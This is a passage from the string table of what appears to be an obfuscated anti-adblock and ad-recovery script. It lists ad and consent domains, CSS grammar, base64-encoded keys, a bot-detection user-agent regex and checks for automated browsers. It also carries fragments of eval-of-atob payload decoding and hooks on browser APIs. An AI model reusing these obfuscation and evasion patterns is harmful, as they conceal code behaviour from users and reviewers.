)]?","event","HTMLLinkElement","domain switched","<percentage>?&&<image>","auto|normal|none",'Delim "',"normal|<string>","sourcesContent","as_key","webkitMediaStream","about:blank","imprnt-cnt","<'border-style'>","__tcfapi not found within timeout","[full-width|proportional-width]","adDiv","gstatic.com","MessageEvent_data",'meta[name="',"atob","[[auto|<length-percentage>]{1,2}]#","matchMedia","initial","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","openxcdn.net","tail","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","input","Element_closest","rotateY( [<angle>|<zero>] )","before doesn't belong to list","%%%INV_CODE%%%","b3V0cHV0","image( <image-tags>? [<image-src>? , <color>?]! )","separate|collapse|auto","<repeat-style>#","firefox_etp_enabled","baseUrl","isUnregistered","abc","<bg-size>#","import","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"toUTCString","none|left|right|both|inline-start|inline-end","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'rest-before'> <'rest-after'>?","auto|<'border-style'>","decodeValues","applyRatio","springserve.com","[contain|none|auto]{1,2}","forEachRight","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<complex-selector>#","PerformanceResourceTiming_encodedBodySize","removeItem","units","TBL","scrollY","<box>|margin-box","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","navigator","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","AnPlusB","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","privacymanager.io","[<length-percentage>|<number>|auto]{1,4}","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","osano.com","unsortedForEach","stndz-","Element_insertAdjacentHTML","consumeUntilBalanceEnd","` structure definition","openx.net","[AdBlockDetector] page unloaded while checking acceptable ads target ","<wq-name>","<'margin-inline'>","<alpha-value>","map","[<integer [0,∞]> <absolute-color-base>]#","high","<'right'>","endpoint","_file","https://tlx.3lift.com/header/auction","combinator","whale","HTMLLinkElement_href","*[id]","BotDetector.detect can't be called before BotDetector.collect",'link[rel="stylesheet"][href*="',"mode","frameId","googleads.g.doubleclick.net","eval(atob('","output","sequentum","__lastWatirAlert","capture","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","'. Set options.decodeValues to false to disable this feature.","error","refinery89.com","api.ootoo.co.kr","Must be between 0 and 63: ","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","insertBefore","x: ","Module","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<integer>|auto","api.assertcom.de","mismatchLength","omnitagjs.com","shouldPageviewOnUrlChange","Percentage","cssRules","OWptYW53eXF4MHM1NHp1dG82aA==","skipUntilBalanced","<'flex-shrink'>","only","petbook.de","url-token","in2w_key","nightmarejs","connectid.analytics.yahoo.com","startColumn","findAllFragments","content","bhg.com","nextState","_self","var(","Proxy","<length> <length>?","sent","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","none|<position>#","onWhiteSpace","set-cookie","criteo.com","jump-start|jump-end|jump-none|jump-both|start|end","child|young|old","translate3d( <length-percentage> , <length-percentage> , <length> )","HTMLSourceElement","yorkshirepost.co.uk","arkadium-aps-tagan.adlightning.com","blocking_ads","some","parse","https://consent.sunderlandecho.com"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","options","visit","splitCookiesString","hashchange","exportSnapshot","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","onmousedown","[CMP Log] Skipped due to sampling","logs-partners.coupang.com","running|paused","Element_hasAttribute","Terminate - profile not found","NestingSelector","Identifier is expected but function found","<'margin-inline-end'>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","leaderboard","window.parent.parent.confiant.services().onASTAdLoad","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Invalid URL: ","Terminate - no active auto recovery","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<'margin-top'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","sync.search.spotxchange.com","isVisibleIframe","vendor","/static/topics/topics_frame.html",'" is a required argument.',"border-box|content-box|margin-box|padding-box","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","dvi","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","hue-rotate( <angle> )","out_of_page","MediaQueryList","opt/","https://report.ad-shield.cc/","Terminate - not registered in db","setProperty","webDriver","<script>","findAll","ariaLabel","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","reduceRight","searchParams","__as_xhr_open_args","thread-","wechat","offsetAndType","<color> <color-stop-length>?","<supports-decl>|<supports-selector-fn>","merequartz.com","sectionChange","none|strict|content|[[size||inline-size]||layout||style||paint]","content-ad","brainlyads.com","['~'|'|'|'^'|'$'|'*']? '='","adthrive-","cp.edl.co.kr","Window_fetch","_last","<number-zero-one>","parentNode","responseXML","<easing-function>#","unset","random","httpEquiv","https://consent.northernirelandworld.com","none|<position-area>","<dashed-ident>","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","port","sp.","<length-percentage>|closest-side|farthest-side","timesofindia.indiatimes.com","cnlwYQ==","yandex.com","__as_new_xhr_data","x-frame-width","structure","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","cache","external","auto|<svg-length>","mustIncludeStrings","rad","MSG_ACK_INVISIBLE","Element_matches","HTMLVideoElement_src","Notification",'<div class="',"limit_memory_filter","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","replace","https://consent.yorkshirepost.co.uk","top|bottom|block-start|block-end|inline-start|inline-end","HTMLMediaElement","$1   ","querySelectorAll","getAtrule",", sample_ratio=","version","print","139341","<line-style>","yahoo-mail-v1","addProperty_","checkStructure","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","gcprivacy.com","adnxs-simple.com","adx.digitalmatter.services","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","getClickUrl","comma","ads-refinery89.adhese.com","__nightmare","socdm.com","df-srv.de","male|female|neutral","/\\r\\n/g","admanmedia.com","indiatimes.com","<length>||<color>","file","marphezis.com","getType","auto-add|add( <integer> )|<integer>","rightComparison","none|<url>","light-dark( <color> , <color> )","[<layer-name>#|<layer-name>?]","isBalanceEdge","[proportional-nums|tabular-nums]","asin( <calc-sum> )","attributionsrc","symbol","[CMP Log] Error: ","DeclarationList","sessionId","normal|break-word|anywhere","adsbygoogle","<line-width>","attributes","throwError",'" as-key="',"UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","safe","getTokenStart","[auto|block|swap|fallback|optional]","isPropagationStoppedImmediate","creativeId","normal|[<number> <integer>?]","cap","scrollX","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","semicolon-token","ayads.co","mimeTypesConsistent","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","Exception occurred in proxy property get ","Expect a keyword","clip-path","<style-condition>|<style-feature>","auto|<animateable-feature>#","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'text-emphasis-style'>||<'text-emphasis-color'>","<'margin-block-start'>","insertAfter","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","isBrave","blur( <length> )","pghub.io","userAgent","Document_querySelectorAll","Element_getElementsByClassName","<'caret-color'>||<'caret-shape'>","click","cooktoria.com","<page-margin-box-type> '{' <declaration-list> '}'","end","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","privacy-center.org","integrity","consentframework.com","Invalid protect url prefix: ","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","token","max( <calc-sum># )","revert","content-security-policy","__gpp not found within timeout","auto|text|none|contain|all","<line-width>{1,4}","dbm_d","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","edinburghnews.scotsman.com","https://07c225f3.online","generate","pluginsArray","Terminate - not active","navigator.webdriver is undefined","_map","isDelim","translateX( <length-percentage> )","__rgst_cb","flatMap",", scrollY: ","default","onorientationchange","_top","imasdk.googleapis.com","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","RegExp","\n  --------","prebid","auto|none|antialiased|subpixel-antialiased","descriptors","ghi","auto|none|enabled|disabled","errArgs","mimeTypes","` for `visit` option (should be: ","https://static.criteo.net/js/ld/publishertag.prebid.js","__as_is_xhr_loading","properties","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Element_querySelector","json","naver","Condition","data:text/html,","<length-percentage>&&hanging?&&each-line?","shouldUseOrigin","cs.lkqd.net","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[Bot] bot UA detected, ua=","isAbsolute","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","value","auto|after","axelspringer.com","<string>|<custom-ident>+","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","infinityfree.com","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","normal|[<string> <number>]#","<ray()>|<url>|<basic-shape>","return","__hooked_preframe","dvmin","flux.jp","crios","Semicolon or block is expected","computerbild.de","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","pathname","<html","https://fb2.html-load.com","matchAtruleDescriptor","getSlotElementId","MatchOnce",", y: ","History","appconsent.io","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","cqh","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","createContextualFragment","true|false","attributeValueKeys","WebGLRenderingContext is null","__driver_unwrapped","auto|grayscale","ReadableStream","edge","shouldStorageWaitForTcf","urlParse","action","CSSStyleDeclaration_cssText","Unexpected syntax '","__webdriver_script_fn"," > ","readSequence","normal|compact","extra",'[id^="gpt_ad_"]',"analytics_ds","__hooked","logs","<box>|border|text","getLastListNode","productSub","number","rest","beforeunload","https://btlr.sharethrough.com/universal/v1","btoa","scaleZ( [<number>|<percentage>] )","[<type-selector>? <subclass-selector>*]!","isVisibleContent","https://prebid.trustedstack.com/rtb/trustedstack","start|middle|end","<'justify-self'>|anchor-center","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","lngtdv.com","Blocked prebid request error for ","[<length-percentage>|auto]{1,2}|cover|contain","revert-layer","destroySlots"," is expected","_names","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","buildID","URL","esp.rtbhouse.com","polarbyte.com","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","insertRule","https://ads.yieldmo.com/exchange/prebid","none|mandatory|proximity","has","http://api.dable.io/widgets/","/recaptcha/api2/aframe","butt|round|square","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","load","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","yieldlab.net","<counter()>|<counters()>","Parse error: ","freestar","<number [0,∞]> [/ <number [0,∞]>]?","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","inmobi.com","_serializeMappings","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","placeholder-slot","https://s.html-load.com","normal|break-all|keep-all|break-word|auto-phrase","vmin","<bg-position>#","Unknown node type `","northernirelandworld.com","doubleclick\\.net","sendXHR","groups","aria-label","economy|exact","[restore-rejections] handleQueued script_onerror","getId","xyz|xyz-d50|xyz-d65","1280755RvUKGe","//# sourceURL=mediation.js","https://bidder.criteo.com/cdb","lvh","textContent","Too many hex digits","orientation","none|<shadow-t>#","Document_write","original","hooked","postmedia.solutions.cdn.optable.co","generatedLine","google_ads","comment-token","getPrototypeOf","trackad.cz","source","ad_unit_path","browsiprod.com","opacity(0)","removeEventListener","Document_getElementsByClassName","cmVzZXJ2ZWQy","mailto:","Exception occurred in proxy property set ","<transform-function>+","okNetworkStatusCodes","rem( <calc-sum> , <calc-sum> )","yieldlove.com","Document_querySelector","headless_chrome","_fa_","dppx","PluginArray","scaleX( [<number>|<percentage>] )","Matching for a tree with var() is not supported","pseudo","decodeURIComponent","none|[<number>|<percentage>]{1,3}","html","cootlogix.com","selectors","Window_requestIdleCallback","HyphenMinus is expected","[none|start|end|center]{1,2}","api.receptivity.io","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","cesoirtv.com","Number sign is expected","<'inset-block-start'>","PerformanceEntry","Please enter the password","hsl|hwb|lch|oklch","/negotiate/script-set-value","sddan.com","Advertisement","lookupValue","issue","ad.gt",'<span id="banner-',"getOwnPropertyNames","<blend-mode>#","http://localhost","condition","PerformanceEntry_name","unhandled exception","eof","getLocationRange","protectHtml","auto|balance|stable|pretty","givt_detected","https://qa.ad-shield.io","Terminate - not allowed running in iframe","didomi-","ad.360yield-basic.com","SyntaxMatchError","Failed to detect bot: botd timeout","getReader",'"googMsgType"',"Document_URL","isSafari","Token","adform.net","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","https://ad-delivery.net/px.gif?ch=2","wrap|none","dXl5aw==","<keyframes-name>","internet_explorer","luminance|alpha","https://static.dable.io/dist/plugin.min.js","getBidResponses","CSSStyleSheet_insertRule","<time>|<percentage>","none|[<svg-length>+]#","atrulePrelude","https://hbopenbid.pubmatic.com/translator","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","; Priority=Low","3lift.com","browserKind","sourceRoot","requestNonPersonalizedAds","adv-space","setInterval","window.parent._df.t","hasFocus","Analytics.event(","declarationList","Load stylesheet results: ","opts","redirected","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","window.top.document.domain;","api.adiostech.com","AttributeSelector","publisherId","test","handleEvent","HTMLAnchorElement_ping","mediarithmics.com","Blocked ","yieldmo.com","https://consent.sussexexpress.co.uk","before","custom-ident","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","none|forwards|backwards|both","si.com","<empty string>","; SameSite=Lax","manchesterworld.uk","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","initLogMessageHandler","<'cue-before'> <'cue-after'>?","rex","'.' <ident-token>","Hex digit is expected","size","toArray","filter","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","data-owner","navigator.plugins.length is undefined","ApplePayError","_selenium","connectad.io","ep2.adtrafficquality.google","<shape-box>|fill-box|stroke-box|view-box","<'flex-basis'>","stats.wp.com","ad.as.amanad.adtdp.com","http:","unknown","adshield_apply","'[' <custom-ident>* ']'","explicit","container","workers.dev","cssTargetRegex","/bq/insert","HEAD","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<number-one-or-greater>","Not a Declaration node","` in `","target","pagead2.googlesyndication.com","vmax","stopImmediatePropagation","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","hookWindowProperty Error: ","   ","selectorsToForceProtect","gecko/",'meta[name="as-event-handler-added"]',"<'text-wrap-mode'>||<'text-wrap-style'>","HTMLTableColElement","https://imasdk.googleapis.com","www.whatcar.com","fetch: ","Expected ",".end","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","getComponents","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<number>|<percentage>|none","context","travle.earth","20030107","percentage-token","blocked_script_cache","omid_message_method","read",'link[rel="preload"][as="script"][href="',"str","data-","buzzfeed.com","_sourceRoot","getElementsByTagName","/ssvast_track/v2","getNode",'"><\/script></head><body></body></html>',"akamaized.net","attributeFilter","<'margin'>","[csstree-match] BREAK after ","Combinator is expected","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","ACK","https://cmp.techbook.de","text_ad","Exception occurred in hooked property ","toggle","toStringTag","loading","attributionsrc=","<compositing-operator>#","search","List<","defineOutOfPageSlot","https://onetag-sys.com/prebid-request","<'max-inline-size'>","googlesyndication.com","balance","aXRoYw==","googlesyndication\\.com","[above|below|right|left]? <length>? <image>?","<mf-name>","[discretionary-ligatures|no-discretionary-ligatures]","scrollTo","playwire.com","<geometry-box>#","walkContext","https://consent.newcastleworld.com","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","` has no known descriptors","!boolean-group","Plus sign","WebGLRenderingContext.getParameter is not a function","last_bfa_at","Wrong node type `","MozAppearance","consumeNumber","response","bad-string-token","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Url or Function is expected","pub.network","_generateSourcesContent","matches","osano-","ZWhvcg==","[<page-selector>#]?","http://127.0.0.1","setTimeout","auto|<string>","as_location","https://c.amazon-adsystem.com/aax2/apstag.js","Selector is expected","https://css-load.com","<length>|thin|medium|thick","ensureInit","isGecko","startLine","https://ads.nicovideo.jp","contains","webcontentassessor.com","<'border-bottom-left-radius'>","Element_setAttribute","baseURI","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","MessageEvent","skipWs","parseInt","fo2nsdf","urlRegexes","[<length-percentage>|left|center|right]#","api.reurl.co.kr","isElementDisplayNoneImportant","plugins","prelude","adpushup.com","is_blocking_acceptable_ads","width|height|block|inline|self-block|self-inline","none|[fill|fill-opacity|stroke|stroke-opacity]#","HTMLElement","HTMLVideoElement","EventTarget","prevUntil","normal|reverse|alternate|alternate-reverse","Unsupported version: ","tokenStart","lvmin","welt.de","the-ozone-project.com","isChannelConnected","upload","compareByOriginalPositionsNoSource","delay","DOMParser","!self","includeHosts","impactify.media",")-token","__as_ready_resolve","innerWidth","Css","__fpjs_d_m","/getconfig/sodar","create","text_ads","kargo.com","<header","Element_removeAttribute","HTMLTableCellElement","cache_is_blocking_acceptable_ads","longestMatch","y.one.impact-ad.jp","[<declaration>? ';']* <declaration>?","tokenEnd","__as_xhr_onload","Element_tagName","fmget_targets","Profile is null or undefined","[CMP Log] Status logged: is_cmp_blocked=","immediate",'":", ',"cos( <calc-sum> )","ins.adsbygoogle","//# sourceURL=rtb_adm.js","em5iZw==","<'min-height'>","strict","ads-twitter.com","none|<filter-function-list>","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Enum","nn_","pbstck.com","https://consent.edinburghnews.scotsman.com","<compound-selector> [<combinator>? <compound-selector>]*","<calc-product> [['+'|'-'] <calc-product>]*","visible|hidden","[restore-rejections] handleQueued fetch","<string>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>",'<html><head><script src="',"none|<length>","ndtvprofit.com","__gpp","reserved1Output","brandmetrics.com","[<predefined-rgb-params>|<xyz-params>]","delim-token","onClick","adunit","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Operator","space-between|space-around|space-evenly|stretch","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","iterator","Number","sameSite","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>",'div[aria-label="Ads"]',"[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","AtKeyword","1rx.io","option maxAge is invalid","samsungbrowser","<'pause-before'> <'pause-after'>?","ad-","[<box>|border|padding|content]#","findValueFragments","Element_getAttribute","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","dotted|solid|space|<string>","https://prg.smartadserver.com/prebid/v1","DONE","<declaration-value>","\n   value: ","Brian Paul","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLImageElement","throw new Error();","cqi","MessageEvent_source","<length-percentage>{1,2}","pagead/js/dv3.js","block","mmctsvc.com","getAttribute","normal|allow-discrete","`, expected `","<bg-clip>#","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )"," requestBids.before hook: ","auto|loose|normal|strict|anywhere","<integer>&&<symbol>",'[data-id^="div-gpt-ad"]',", height: ","whitespace-token","/cou/api_reco.php","term","filename","visualViewport","YmphM3prZnZxbHRndTVzdzY3OG4=","String_replace","deg","el.quizlet.com","none|both|horizontal|vertical|block|inline","<number>|left|center|right|leftwards|rightwards","Failed to fetch","cqmax","Document_referrer","Blocked prebid request for ","as_parent","copy",'[id*="',"sendBeacon","node","collect","getUserIds","for","substringToPos","none|all|[digits <integer>?]","/bq/event","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","none|always|column|page|spread","versions","em1wYw==","Terminate - keep original acceptable ads","<compound-selector>#","as_inventory_id","contents","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Nth","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","translateY( <length-percentage> )","label","<color-stop-length>|<color-stop-angle>","[auto|<length-percentage>]{1,4}","checkAtruleDescriptorName","adjust.com","normal|[fill||stroke||markers]","<'flex-grow'>","fullscreen","<angle-percentage>{1,2}","substring","insert"," undefined","IntersectionObserverEntry","Identifier, string or comma is expected","getLocationFromList","inventory_id","allowRunInIframe","domcontentloaded","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","skip","amazon-adsystem.com","inventoryId","initial|inherit|unset|revert|revert-layer","x-frame-height","nexx360.io","window.Notification is undefined","<ident> ['.' <ident>]*","<type-selector>|<subclass-selector>","skipValidation","travelbook.de","raider.io","<color>+|none","<declaration-value>?","PTZhMEc+UE9vMzdudj94JjFgXTJ0","sources","<unknown>","focus/",'[id^="google_dfp_"]',"SelectorList","prev","HTMLAnchorElement_hash","noktacom.rtb.monetixads.com","browserLanguage","EventTarget_addEventListener","createList","interval","__selenium_unwrapped","stylesheetUrlsToLoadBeforeHooking","ds.uncn.jp","originalColumn","airtory.com","Hex or identifier is expected","supports","generatedColumn","redirect.frontend.weborama.fr","nextUntil","http://","ivt","floor","ot-","parseSourceMapInput","https://t.html-load.com","<'max-height'>","[historical-ligatures|no-historical-ligatures]","light|dark|<integer [0,∞]>","; Domain=","consentmanager.net","Number, dimension, ratio or identifier is expected","Response","innerText","border-box|padding-box|content-box","static.doubleclick.net","Invalid protect url: ","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Comment","even","proper.io","_ads","hypot( <calc-sum># )","canvas","Failed to get key from: ","dvh","opacity( [<number-percentage>] )","additionalAdsBait","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Mismatch","<'flex-direction'>||<'flex-wrap'>","<paint>","slot","getAtrulePrelude","auto|none|preserve-parent-color","secure","[Bot] bot detected, botKind=","[<length>|<number>]{1,4}","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","adsappier.com","exclusionRules","plainchicken.com","XMLHttpRequest_open","geb",'meta[http-equiv="Content-Security-Policy"]',"getGPPData","frameElement","[getDecodedLocation] failed to find decoded location","getProperty","property","grad","none|element|auto","message","no-cors","auto|never|always|<absolute-size>|<length>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","(-token",'Identifier "',"[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<'padding-left'>{1,2}","drag|no-drag","recovery_adm_click_ar","})()","papi","as_skip","Identifier is expected","pmdstatic.net",'" is expected',"WebKitMediaKeys","features","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> 